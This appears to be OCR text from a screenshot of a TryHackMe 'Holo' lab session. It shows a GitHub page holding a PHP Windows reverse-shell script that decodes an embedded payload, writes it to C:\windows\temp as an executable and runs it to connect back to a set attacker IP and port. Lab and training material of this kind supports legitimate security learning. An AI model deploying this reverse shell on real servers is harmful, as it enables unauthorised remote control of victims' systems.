 File Machine View Input Devices Help
Activities Firefox ESR May 29 00:47
TryHackMe | Holo InfoSec Streams | infosecstre sshuttle Failed to find 'ss change hotkey in linux to 10.200.108.31/images/shell. Gawr.png (PNG Image, 3508 http://10.200.108.31/reset_f windows-php-reverse-s
https://github.com/Dhayalanb/windows-php-reverse-shell/blob/master/Reverse Shell.php 6
Code Issues 3 Pull requests Actions Projects Wiki Security Insights
master windows-php-reverse-shell / Reverse Shell.php / <> Jump to Go to file ...
Dhayalanb Update Reverse Shell.php ... Latest commit efae871 on Jan 10, 2017 History
1 contributor
22 lines (20 sloc) | 6.39 KB Raw Blame
1 <?php
2
3 header('Content-type: text/plain');
4 $ip = "192.168.1.9"; //change this
5 $port = "1234"; //change this
6 $payload =
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\windows\\temp";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);
21
22 ?>
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
https://github.com/Dhayalanb/windows-php-reverse-shell/pulse